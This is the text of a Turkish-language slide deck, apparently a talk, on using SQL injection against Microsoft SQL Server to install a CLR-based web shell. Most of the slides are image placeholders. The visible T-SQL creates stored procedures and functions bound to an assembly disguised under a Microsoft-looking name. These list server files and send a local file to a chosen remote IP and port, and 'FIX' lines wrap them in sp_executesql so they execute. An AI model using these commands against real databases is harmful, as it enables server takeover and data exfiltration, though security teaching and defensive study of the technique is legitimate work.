Slide 1
MSSQL SQL INJECTION SHELL
@xb4l1c
c: ibrahim@balicbilisim.com

Slide 2
SQL INJECTION VE SHELL / CLR
https://www.github.com/ibrahimbalic/sqlinjectionshell/mssql
SQLI
CREATE SHELL
SERVER SQL SERVER
@xb4l1c

Slide 3

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-assembly-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 4

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-assembly-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 5

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-assembly-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 6

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-procedure-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 7

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-procedure-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 8

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 9

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 10

SQL INJECTION VE SHELL / CLR
@xb4l1c

Slide 11

SQL INJECTION VE SHELL / CLR
@xb4l1c

Slide 12

SQL INJECTION VE SHELL / CLR
@xb4l1c

Slide 13


SQL INJECTION VE SHELL / CLR
@xb4l1c

Slide 14

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/relational-databases/clr-integration/clr-integration-enabling?view=sql-server-ver15
@xb4l1c

Slide 15

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/relational-databases/clr-integration/clr-integration-enabling?view=sql-server-ver15
@xb4l1c

Slide 16


SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 17

SQL INJECTION VE SHELL / CLR
CREATE FUNCTION dbo.DosyalariListeleTable(@path nvarchar(4000)) RETURNS TABLE (Files NVARCHAR(MAX)) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyalariListeleTable;
FIX: EXEC sp_executesql N'CREATE FUNCTION dbo.DosyalariListeleTable(@path nvarchar(4000)) RETURNS TABLE (Files NVARCHAR(MAX)) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyalariListeleTable;'
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 18


SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/relational-databases/clr-integration/clr-integration-enabling?view=sql-server-ver15
@xb4l1c

Slide 19
SQL INJECTION VE SHELL / CLR
CREATE PROCEDURE dbo.DosyalariListele(@path nvarchar(4000)) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyalariListele;
FIX: EXEC sp_executesql N'CREATE PROCEDURE dbo.DosyalariListele(@path nvarchar(4000)) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyalariListele; '
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-procedure-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 20

SQL INJECTION VE SHELL / CLR
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

Slide 21

SQL INJECTION VE SHELL / CLR
CREATE FUNCTION dbo.DosyaYolla(@localfile nvarchar(4000), @remoteFile nvarchar(4000), @remoteip nvarchar(4000), @remoteport nvarchar(4000)) RETURNS TABLE (NVARCHAR(MAX)) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyaYolla;
FIX: EXEC sp_executesql N'CREATE FUNCTION dbo.DosyaYolla(@localfile nvarchar(4000),@remoteFile nvarchar(4000),@remoteip nvarchar(4000),@remoteport nvarchar(4000)) RETURNS NVARCHAR(MAX) AS EXTERNAL NAME [Microsoft.SqlServer].[Microsoft.SqlServer.SqlExternalShell].DosyaYolla;'
https://docs.microsoft.com/en-us/sql/t-sql/statements/create-function-transact-sql?view=sql-server-ver15
@xb4l1c

